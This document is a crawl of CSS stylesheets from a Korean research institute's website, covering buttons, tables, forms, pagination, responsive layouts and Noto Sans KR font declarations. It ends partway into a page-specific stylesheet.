#captcha.m_captcha #captcha_mp3 {width:31px;height:31px;background:url('../../../img/captcha2.png') no-repeat 0 0 ; vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc {display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl {margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* ckeditor 태그 기본값 */
#bo_v_con ul {display:block;list-style-type:disc;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con ol {display:block;list-style-type:decimal;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con li {display:list-item}

/* 버튼 */
a.btn,.btn {line-height:35px;height:35px;padding:0 10px;text-align:center;font-weight:bold;border:0;font-size:1.4em;
-webkit-transition:background-color 0.3s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

a.btn01 {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
a.btn02 {display:inline-block;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}

.btn_confirm {text-align:right} /* 서식단계 진행 */

.btn_submit {border:0;background:#17a1c6;color:#fff;cursor:pointer;border-radius:3px}
.btn_submit:hover {background:#117793}
.btn_close {border:1px solid #dcdcdc;cursor:pointer;border-radius:3px;background:#fff}
a.btn_close {text-align:center;line-height:50px}

a.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
.btn_cancel:hover {background:#aaa}
a.btn_frmline, button.btn_frmline {display:inline-block;width:128px;padding:0 5px;height:40px;border:0;background:#434a54;border-radius:3px;color:#fff;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01,.btn_b01 {display:inline-block;color:#bababa;text-decoration:none;vertical-align:middle;border:0;background:transparent}
.btn_b01:hover, .btn_b01:hover {color:#000}
a.btn_b02,.btn_b02 {display:inline-block;background:#253dbe;padding:0 10px;color:#fff;text-decoration:none;border:0;vertical-align:middle}
a.btn_b02:hover, .btn_b02:hover {background:#0025eb}
a.btn_b03, .btn_b03 {display:inline-block;background:#fff;border:1px solid #b9bdd3;color:#646982;text-decoration:none;vertical-align:middle}
a.btn_b03:hover, .btn_b03:hover {background:#ebedf6}
a.btn_b04, .btn_b04 {display:inline-block;background:#fff;border:1px solid #ccc;color:#707070;text-decoration:none;vertical-align:middle}
a.btn_b04:hover, .btn_b04:hover {color:#333;background:#f9f9f9}
a.btn_admin,.btn_admin {display:inline-block;color:#d13f4a;text-decoration:none;vertical-align:middle} /* 관리자 전용 버튼 */
.btn_admin:hover, a.btn_admin:hover {color:#ff3746}


/* 기본테이블 */
.tbl_wrap table {width:100%;border-collapse:collapse;border-spacing:0 5px;background:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec} 
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}
.tbl_head01 {margin:0 0 50px;border-top:2px solid #17a1c6;font-size:1.06em;}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:20px 0;font-weight:normal;text-align:center;height:40px;background:#f5f8f9;color:#444}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-bottom:1px solid #e8e8e8}
.tbl_head01 td {color:#666;padding:10px 5px;border-bottom:1px solid #ecf0f1;line-height:1.4em;height:60px;word-break:break-all}
.tbl_head01 tbody tr:hover td {background:#fafafa}
.tbl_head01 a:hover {text-decoration:underline}

.tbl_head02 {margin:50px 0 0;}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:20px 0;font-size:1.13em;background:#17a1c6;color:#fff;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#444}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:28px 0;text-align:center;border-bottom:1px solid #eee;background:#fff}
.tbl_head02 td {padding:28px 30px;border-bottom:1px solid #eee;background:#fff;letter-spacing:-0.1em;word-break:break-all}
.tbl_head02 a {}
.tbl_head02.th_line2 th{border-bottom:1px solid #eee}
.tbl_head02.th_line2 th + th, .tbl_head02.th_line2 td + td, .tbl_head02.th_line2 th + td{border-left:1px solid #eee}

.tbl_head03{text-align:center;}
.tbl_head03 th{background:#17a1c6;color:#fff;border:1px solid #eee;font-size:1.13em;padding:1em;}
.tbl_head03 td{border:1px solid #eee;font-size:1.13em;padding:1em;}

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 1em;border-top:2px solid #17a1c6;}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 caption {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}
.tbl_frm01 th {width:180px;padding:16px 29px;border:1px solid #eee;border-left:0;background:#f2f9fb;text-align:center;vertical-align:top;line-height:48px}
.tbl_frm01 td {padding:16px 29px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:transparent}
.tbl_frm01 th span {display: inline-block; line-height: 1.4em;}
.wr_content textarea,.tbl_frm01 textarea,.form_01 textarea, .frm_input {border:1px solid #d0d3db;background:#fff;color:#000;vertical-align:middle;border-radius:3px;padding:5px;
-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
}
.tbl_frm01 textarea {padding:2px 2px 3px; border: 1px solid #ddd; border-radius:0; box-shadow: none;}
.frm_input {height:48px;padding:10px 20px;border-color:#ddd;border-radius:0;box-shadow:none;}
.frm_input::placeholder{color:#999}
.tbl_frm01 input[type="file"] {position: absolute; width: 0; height: 0; padding: 0; overflow: hidden; border: 0;}
.tbl_frm01 .btn_file {background: #5c92bd; color: #fff; font-weight: 600; border: 1px solid #5c92bd; box-shadow: inset 0 2px 5px rgb(33, 135, 202); line-height: 48px; padding: 0 15px 1px; height: 48px; 
display: inline-block; cursor: pointer;}

.full_input {width:100%}
.half_input {width:49%}
.twopart_input {width:385px;margin-right:10px}
.tbl_frm01 textarea, .write_div textarea {width:100%;height:100px}
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}
.tbl_frm01 .clear{clear:both;overflow:hidden;}
.tbl_frm01 .clear + .clear{margin-top:1em;}
.radio{color:#999;display:inline-block;}
.radio + .radio{margin-left:2em;}
.radio input[type="radio"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio input[type="checkbox"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio .lbl{padding-left:22px;position:relative;}
.radio .lbl:before{content:'';position:absolute;top:50%;left:2px;width:13px;height:13px;border:2px solid #999;box-sizing:border-box;margin-top:-6px;border-radius:7px;line-height:13px}
.radio input:checked + .lbl:before{background: #999;box-shadow: inset 0 0 0 2px #fff;}

/*기본 리스트*/
.list_01 ul {border-top:1px solid #ececec}
.list_01 li {border-bottom:1px solid #ececec;background:#fff;padding:10px 15px;list-style:none;position:relative}
.list_01 li:nth-child(odd) {background:#f6f6f6}
.list_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.list_01 li:hover {background:#f9f9f9}
.list_01 li.empty_li {text-align:center;padding:20px 0;color:#666}

/*폼 리스트*/
.form_01 h2 {font-size:1.167em}
.form_01 li {margin-bottom:10px}
.form_01 ul:after,
.form_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.form_01 .left_input {float:left}
.form_01 .margin_input {margin-right:1%}
.form_01 textarea {height:100px;width:100%}
.form_01 .frm_label {display:inline-block;width:130px}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:20px 0 !important;color:#666;text-align:center}

/* 필수입력 */
.required, textarea.required {background-image:url('../img/require.png') !important;background-repeat:no-repeat !important;background-position:right top !important}

/* 테이블 항목별 정의 */
.td_board {width:80px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:80px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {position:relative}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {font-size:1.3em;height:50px;line-height:30px;padding:10px 20px;background:#fff;color:#000;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);
box-shadow:0 1px 10px rgba(0,0,0,.1)}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin-bottom:15px;padding:0 20px}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;background:#fff;text-align:center;padding:0 10px;border:1px solid #d6e9ff;border-radius:30px;margin-left:5px}
.new_win .win_ul li:first-child {margin-left:0}
.new_win .win_ul li a {display:block;padding:8px 0;color:#6794d3}
.new_win .win_ul .selected {background:#3a8afd;border-color:#3a8afd;position:relative;z-index:5}
.new_win .win_ul .selected a {color:#fff;font-weight:bold}
.new_win .win_desc {position:relative;margin:10px;border-radius:5px;font-size:1em;background:#f2838f;color:#fff;line-height:50px;text-align:left;padding:0 20px}
.new_win .win_desc i {font-size:1.2em;vertical-align:baseline}
.new_win .win_desc:after {content:"";position:absolute;left:0;top:0;width:4px;height:50px;background:#da4453;border-radius:3px 0 0 3px}
.new_win .frm_info {font-size:0.92em;color:#919191}
.new_win .win_total {float:right;display:inline-block;line-height:30px;font-weight:normal;font-size:0.75em;color:#3a8afd;background:#f6f6f6;padding:0 10px;border-radius:5px}
.new_win .new_win_con {margin:20px 0;padding:20px}
.new_win .new_win_con:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .new_win_con2 {margin:20px 0}
.new_win .btn_confirm:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_btn {text-align:center}
.new_win .btn_close {height:45px;width:60px;overflow:hidden;cursor:pointer}
.new_win .btn_submit {padding:0 20px;height:45px;font-weight:bold;font-size:1.083em}

/* 검색결과 색상 */
.sch_word {color:#fff;background:#ff005a;padding:2px 5px 3px;line-height:18px;margin:0 2px}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;font-size:0.92em;background:#333;
-webkit-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
-moz-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2)}
.sv_wrap .sv:before {content:"";position:absolute;top:-6px;left:15px;width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #333 transparent}
.sv_wrap .sv a {display:inline-block;margin:0;padding:0 10px;line-height:30px;width:100px;font-weight:normal;color:#bbb}
.sv_wrap .sv a:hover {background:#000;color:#fff}
.sv_member {color:#333}
.sv_on {display:block !important;position:absolute;top:23px;left:0px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;text-align:center;}
.pg_wrap:after {display:block;visibility:hidden;clear:both;content:""} 
.pg {text-align:center}
.pg_page, .pg_current {display:inline-block;vertical-align:middle;background:#fff;border:1px solid #eee}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {color:#666;font-size:0.86em;height:25px;line-height:23px;padding:0 5px;min-width:25px;text-decoration:none;margin:0 1px}
.pg_page:hover {background-color:#fafafa}
.pg_start {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_prev {text-indent:-999px;overflow:hidden;background:url('../img/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_end {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_next {text-indent:-999px;overflow:hidden;background:url('../img/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_start:hover,.pg_prev:hover,.pg_end:hover,.pg_next:hover {background-color:#fafafa}

.pg_current {display:inline-block;background:#17a1c6;border:1px solid #17a1c6;color:#fff;font-weight:bold;height:25px;line-height:23px;padding:0 5px;min-width:25px;margin:0 1px}

/* cheditor 이슈 */
.cheditor-popup-window *, .cheditor-popup-window :after, .cheditor-popup-window :before {
-webkit-box-sizing:content-box;
-moz-box-sizing:content-box;
box-sizing:content-box;
}

/* Mobile화면으로 */
#device_change {display:block;margin:0.3em;padding:0.5em 0;border:1px solid #eee;border-radius:2em;background:#fff;color:#000;font-size:2em;text-decoration:none;text-align:center}

/* 기타 */
.tc_gblue{color:#17a1c6;}
.tc_222{color:#222;}
.tc_orange{color:#ff7916;}
.box_gray{background:#f7f7f7;border-radius:30px;padding:40px 45px;}
.box_gray2{background:#f7f7f7;padding:30px;}
.dot_list{}
	.dot_list li{padding-left:0.8em;position:relative;line-height:1.38em;color:#666;}
	.dot_list li:before{content:'';position:absolute;top:0.6em;left:0;width:4px;height:4px;background:#0b7b99;}
	.dot_list li + li{margin-top:10px;}
.num_list{list-style:none;margin:0;color:#666;font-size:16px;padding:0}
	.num_list > li{padding:3px 0 3px 1.3em;text-indent:-1.3em}
.box_gray .dot_list{font-size:18px;}
.box_gray .bd_h4{color:#0b7b99;border-bottom:2px solid #0b7b99}
.contact_info {font-size: 1.2rem; font-weight: 600; margin-bottom: 10px;}
.contact_info p {display: inline-block;}


.dumy_height{height:55px;}

.bd_h4{display:inline-block;color:#17a1c6;border-bottom:2px solid #17a1c6;font-size:23px;margin-bottom:25px;}
.li_half{overflow:hidden;}
.li_half > li{float:left;width:49%}
.li_half > li:nth-child(2){margin-top:0}
.li_half > li:nth-child(2n){margin-left:2%}
.dl_list{list-style:none;margin:0;padding:0}
	.dl_list > li + li{padding-top:20px}
	.dl_list dt{font-size:1.33em;color:#222;font-weight:bold;}
	.dl_list dd{font-size:1.2em;color:#666;line-height:1.66em;padding-top:5px;}

.tab_wrap{}
.tab_wrap .tab_ul{overflow:hidden;position:relative;margin-bottom:2em}
.tab_wrap .tab_ul li{float:left;width:16%;position:relative;}
.tab_wrap .tab_ul li + li{margin-left:5%}
.tab_wrap .tab_ul li + li:before{content:'';position:absolute;top:50%;left:-33%;width:33%;height:1px;background:#ddd;z-index:2}
.tab_wrap .tab_ul li + li a:before{content:'';position:absolute;top:50%;left:-16%;width:8px;height:8px;background:#ddd;border-radius:4px;margin-left:-4px;margin-top:-4px;z-index:1}
.tab_wrap .tab_ul li a{position:relative;display:block;text-align:center;border:1px solid #ddd;font-size:1.2em;line-height:3.8em;border-radius:1.9em;background:#fff;z-index:3}
.tab_wrap .tab_ul li.active a, .tab_wrap .tab_ul li a:hover{background:#17a1c6;color:#fff;}
.tab_wrap .tab_ul li:before{content:'';}
.tab_wrap .tab_conts{background:#f7f7f7;padding:2em;margin-bottom:3.6em;}
.p_annual .tab_cont + .tab_cont{display:none;}
.btn_frm_confirm {margin-top:45px;text-align:center;}
.btn_frm_confirm button{width:180px;line-height:50px;border-radius:10px;border:none;color:#fff;}
.btn_frm_confirm button + button{margin-left:20px}
.btn_blue{background:#17a1c6}
.btn_gray{background:#aeb3b5}
.btn_blue:hover{background:#0489b3}
.btn_gray:hover{background:#7b8081}

.mt50{margin-top:50px}
.mb50{margin-bottom:50px}

@media screen and (max-width: 1200px) {
	#mainLogo{width:19.5%}
	#gnb .gnb_wrap{padding:0;}
	.gnb_1da{padding:0 10px;}
	#subLnb{border-left:none;}
	#subLnb li:nth-child(4n){border-right:none}
	#subLnb.length3 li:nth-child(3){border-right: none;}
}


@media screen and (max-width: 1061px) {
.menu ul li > span a,
.menu ul li > a {padding:0 10px;}
.menu ul li a{font-size:1.0em;}
#gnb .gnb_blue a{font-size:0.9em;}
.menu ul ul > li > a{font-size:0.95em;}

.menu ul ul{min-width:215px;}

.menu > ul > li:first-child ul {left:-62px;}
.menu > ul > li:nth-child(2) ul {left:-70px;}
.menu > ul > li:nth-child(3) ul {left:-70px;}
.menu > ul > li:nth-child(4) ul {left:-57px;}
.menu > ul > li:nth-child(5) ul {left:-54px;}
.menu > ul > li:nth-child(6) ul {left:-69px;}
.menu > ul > li:nth-child(7) ul {left:-69px;}

.num_list > li .c_br{display:none}
}

@media screen and (max-width: 980px) {
	.hd_rawdata_btn li a{font-size:0.75em;}
	.hd_rawdata_btn li a:after{height:9px; right:-10px; top:5px;}

	#maintnb{padding:7px 0}
	.hd_login a{font-size:0.75em;}
	.hd_social li img{max-height:1.2em;}
	.gnb_1da{font-size:0.8em;}
	#gnb .gnb_blue a{padding:2px 10px;}
	#mainFt .ft_link li a{font-size:0.8em;}
	#mainFt .ft_cnt{font-size:0.8em;}
	#mainFt address{font-size:0.8em;}
	#mainFt .btn_ft_admin{font-size:0.8em;}
	#mainFt .ft_social li img{max-height:2em;}
	#sub_top{background-image:url('/img/common/bg_sub_top_tablet.jpg')}
	#sub_top h2{font-size:2.2em;}
	#subLnb a{font-size:1em;}
	#subLnb.length6 li{width:33.33%}
	#subLnb.length6 li:nth-child(4n){border-right: 1px solid #eee;}
	#subLnb.length6 li:nth-child(3n){border-right: none;}
	#container_title, .container_title{font-size:2.2em;} 

	
	.box_gray{border-radius:20px;padding:30px 35px;}
	.box_gray .dot_list{font-size:17px;}
	.bd_h4{font-size:21px;}

}
@media screen and (max-width: 820px) {
	#mainLogo{width:30%;padding: 24px 0 0;}
	#hd_wrapper{height:70px;}
	#gnb{width:100%}
	#gnb #gnb_1dul > li.gnb_mnal{float:right;}
	#gnb .gnb_menu_btn{display:block;position: absolute;top: -46px;right: 0px;}
	#gnb .gnb_1da{display:none;}
	#gnb_1dul .gnb_blue{display:none;}
	#gnb_all .gnb_blue{position: absolute;top: 18px;left: 8em;}
	#sub_top h2{font-size:2em;}
	#subLnb{margin-bottom:70px}
	#container_title, .container_title{font-size:2em;} 
	#mainFt .inner{position:relative;}
	#mainFt h2{width:30%;margin-bottom:1em;}
	#mainFt .ft_cont{float:none;clear:both;}
	#mainFt .ft_sns{position:absolute;top:70px;right:30px;}
}
@media screen and (max-width: 680px) {
body {font-size:13px;}
/* 레이아웃 크기 지정 */
#hd_pop,
#hd_wrapper,
.inner,
#ft_wr {padding:0 15px;}
.m_none{display:none}
	
	#maintnb{padding:5px 0}
	.hd_login li{margin:0 8px;}
	#hd_wrapper{height:50px;}
	#mainLogo{width:160px;padding: 12px 0 0;}
	#gnb .gnb_menu_btn{width: 30px;height: 30px;top:-40px;}
	#gnb_all h2{font-size:1em;}
	#gnb_all .gnb_al_li{width:33.33%}
	#gnb_all .gnb_al_li .gnb_al_a{font-size:0.9em}
	#gnb_all .gnb_blue{top:13px;left:6em}
	#sub_top{background-image:url('/img/common/bg_sub_top_mobile.jpg')}
	/*서브페이지 메뉴 수정*/
	
	/**새로 고찬거**/
	#subLnb a{font-size:0.9em; height:45px;}
	#subLnb li a{line-height:1.2em; position:relative; word-break:keep-all;}
	#subLnb li a > span{position:absolute; width:100%; height:100%; top:0; left:0; display:table;}
	#subLnb li a > span > span{display:table-cell; vertical-align:middle;}
	/**새로 고찬거**/


	/*#subLnbWrap {padding:15px;}*/
	
	
	/*#subLnb{height:0;overflow:hidden;margin-bottom:0px;border-left:1px solid #eee;border-right:1px solid #eee;transition: all 0.5s;}*/

	/*#subLnb li{width:100%;border-right:none;}*/
	/*#subLnb li.active{display:none;}*/
	/*#subLnb li a{line-height:3em}*/
	/*#subLnb.length6 li{width:100%;border-right:none}*/
	/*#subLnb.length3 li{width:100%;}*/
	/*#subLnbWrap .mobileLnb{display:block;}*/
	#subLnbWrap.active #subLnb{height:240px;}
	#subLnbWrap.active #subLnb.length2{height:40px;}
	#subLnbWrap.active #subLnb.length3{height:80px;}
	#subLnbWrap.active #subLnb.length4{height:120px;}
	#subLnbWrap.active #subLnb.length5{height:160px;}
	#subLnbWrap.active #subLnb.length6{height:200px;}
	#subLnbWrap.active #subLnb.length7{height:240px;}
	#subLnbWrap.active #subLnb.length8{height:280px;}
	#subLnbWrap.active .mobileLnb{background:#17a1c6;color:#fff;}
	#container_title{display:none;}
	.container_title{font-size:1.8em;margin:10px auto 20px}
	#page_tab{margin:0 0 15px}
	#page_tab a{padding:3px 6px;font-size:0.95em;}
	.mobile_none{display:none}

	#mainFt .inner{padding:35px 15px;}
	#mainFt h2{width:140px;}
	#mainFt .ft_link{margin-bottom:10px}
	#mainFt .ft_link li + li:before{margin:0 8px;}
	#mainFt .ft_link li a{font-size:11px;}
	#mainFt .ft_sns{padding:0;top:35px;right:15px;}
	#mainFt .btn_ft_admin{font-size:0.7em;padding:0 1em;line-height:2em;right: 90px;}
	.ft_social{font-size:12px;}

	.box_gray{border-radius:10px;padding:15px 20px;}
	.box_gray .dot_list{font-size:14px;}
	.box_gray2{padding:15px;}
	.bd_h4{font-size:17px;margin-bottom:1em}
	.tab_wrap .tab_ul{margin-bottom:1em}
	.tab_wrap .tab_ul li{width:20%;}
	.tab_wrap .tab_ul li + li{margin:0;}
	.tab_wrap .tab_ul li:before, .tab_wrap .tab_ul li + li a:before{display:none;}
	.tab_wrap .tab_ul li a{font-size:1.1em;border-radius:0;letter-spacing:-0.05em}
	.tab_wrap .tab_ul li + li a{border-left:none;}

	.tbl_head01{margin:0 0 25px;}

	.tbl_head02{margin-top:25px}
	.tbl_head02 thead th {padding:10px 0;}
	.tbl_head02 tbody th {padding:18px 0;}
	.tbl_head02 td {padding:18px 10px;}
	.tbl_head03 th{font-size:1.05em;padding:0.8em 0.3em;}
	.tbl_head03 td{font-size:1.05em;padding:0.8em 0.3em;}

	.tbl_frm01 th{width:100px;padding:10px 15px;line-height:36px;}
	.tbl_frm01 td{padding:10px 15px;}
	.tbl_frm01 .btn_file {height: 36px; line-height: 36px;}
	.tbl_frm01 .clear + .clear{margin-top:0.5em}
	.frm_input{height:36px;padding:5px 10px}
	.m_full{width:100%}
	.btn_frm_confirm{margin-top:25px}
	.btn_frm_confirm button{width:140px;line-height:36px;border-radius:5px}
	.btn_frm_confirm button + button{margin-left:10px;}
	
	.num_list{font-size:14px}
	.dl_list > li + li{padding-top:15px}
	.dl_list dt{font-size:1.15em;}
	.dl_list dd{font-size:1.05em;line-height:1.5em;padding-top:2px;}

	.mt50{margin-top:25px}
	.m_br{display:block;}

	.head_languate_selector > div > ul li a{font-size:0.6em; width:50px; padding:4px 0; }
	.head_languate_selector > div > ul li a:after{width:7px; height:4px; background-size:cover; top:8px;}



	/*[24.03.27 KSR]*/
	.contact_info {flex-wrap: wrap; font-size: 1.2em; line-height: 1.5em; padding-top: 2px;}
	.contact_info p {width: 100%;}
}
@media screen and (max-width: 480px) {
	.hd_rawdata_btn{width:100%; text-align:right;}
	.hd_rawdata_btn li:last-child{margin-right:0;}
	
	.container_title{font-size:1.3em;}

    .pg_page, .pg_current {min-width: 20px; }

	/*[24.03.27 KSR]*/
	.tbl_frm01.participat_table_wrap tbody, .tbl_frm01.participat_table_wrap tr, .tbl_frm01.participat_table_wrap th, .tbl_frm01.participat_table_wrap td {display: block; width: 100%}
	.tbl_frm01.participat_table_wrap th {text-align: left; line-height: 22px;}
	.tbl_frm01.participat_table_wrap .upload-name {width: 76%;}
	.tbl_frm01.participat_table_wrap .btn_file {width: 23%; padding: 0 0 1px; text-align: center;}
}

@media screen and (max-width: 360px) {
#subLnb a{font-size:0.85em;}
}

/*ebook클릭버튼*/
#bo_v_con .ebook_btn{max-width:200px; height:50px; width:100%; background:#17a1c6; color:#fff; transition:0.2s ease; font-size:16px; text-align:center; display:block; font-weight:bold; line-height:50px; text-decoration:none; margin:30px 0;}
#bo_v_con .ebook_btn:hover{background:#fff; color:#17a1c6; box-shadow: 0 0 0 3px #17a1c6 inset;
-webkit-box-shadow: 0 0 0 3px #17a1c6 inset;
-moz-box-shadow: 0 0 0 3px #17a1c6 inset;}





/** 자료 요청 **/
.privach_check_wrap {margin-top: 1rem;display: flex;    align-items: center;    gap: 0.5em;}
.privach_check_wrap label {font-size: 1rem;   font-weight: 500; position: relative;  padding-left: 1.3em; cursor:pointer}
.privach_check_wrap input[type="checkbox"] {position:absolute; visibility: hidden;}
.privach_check_wrap input[type="checkbox"] + label span {   position: absolute;    top: 0.3rem;    left: 0;    width: 19px;    height: 16px;    display: block;    background: #fff;    overflow: visible;    background: url(/img/member/ic_check_off.png) no-repeat 0 50%;}
.privach_check_wrap input[type="checkbox"]:checked + label span {    background: url(/img/member/ic_check.png) no-repeat 0 50%;}
.privach_check_wrap a {text-decoration: underline;}
.privach_check_wrap a:hover {font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://www.rihp.re.kr/theme/basic/css/font/NotoSansKR.css
body_size: 1583
content:

@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 300;
  src: url( NotoSansKR-Thin.woff2) format('woff2'),
       url( NotoSansKR-Thin.woff) format('woff'),
       url( NotoSansKR-Thin.otf) format('opentype');
}
@font-face {
  font-family: 'Noto Sans Korean';
  font-style: normal;
  font-weight: 400;
  src: url( NotoSansKR-Light.woff2) format('woff2'),
       url( NotoSansKR-Light.woff) format('woff'),
       url( NotoSansKR-Light.otf) format('opentype');
}
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 500;
   src: url( NotoSansKR-Regular.woff2) format('woff2'),
        url( NotoSansKR-Regular.woff) format('woff'),
        url( NotoSansKR-Regular.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 700;
   src: url( NotoSansKR-Medium.woff2) format('woff2'),
        url( NotoSansKR-Medium.woff) format('woff'),
        url( NotoSansKR-Medium.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 800;
   src: url( NotoSansKR-Bold.woff2) format('woff2'),
        url( NotoSansKR-Bold.woff) format('woff'),
        url( NotoSansKR-Bold.otf) format('opentype');
 }
@font-face {
   font-family: 'Noto Sans Korean';
   font-style: normal;
   font-weight: 900;
   src: url( NotoSansKR-Black.woff2) format('woff2'),
        url( NotoSansKR-Black.woff) format('woff'),
        url( NotoSansKR-Black.otf) format('opentype');
 }



--- FILE ---
content_type: text/css
request_url: https://www.rihp.re.kr/theme/basic/css/sub.css
body_size: 34708
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;700&display=swap');
/* 연구소 소개 
///소장 인사말
*/
.p_ceo{}
.ceo_top{background:url('/img/company/bg_ceo.jpg') no-repeat center;background-size:cover;overflow:hidden;}
.ceo_top h4{font-size:/*50px*/42px;font-weight:800;line-height:1.3em;padding-top:/*1.1em*/0;/*background:url('/img/company/ic_quotation.png') no-repeat left top;*/ background-image:none; background-size:0.7em auto;margin:1.6em 0 0.6em;letter-spacing:-0.05em}
.ceo_top h4 span{display:block;}
.ceo_top p{border-top:1px solid #ddd;color:#444;font-size:23px;padding:1.3em 0 3.26em;letter-spacing:-0.02em;font-weight:700}
.ceo_top .txt_wrap{position:absolute;top:0;left:30px;bottom:0;width:53%;}
.ceo_top .img_wrap{text-align:right}
.ceo_cont_wrap{overflow:hidden;padding-bottom:95px;}
.ceo_cont_wrap.ceo2{padding-bottom:175px}
	.ceo_cont_wrap > div{float:left;width:48%;}
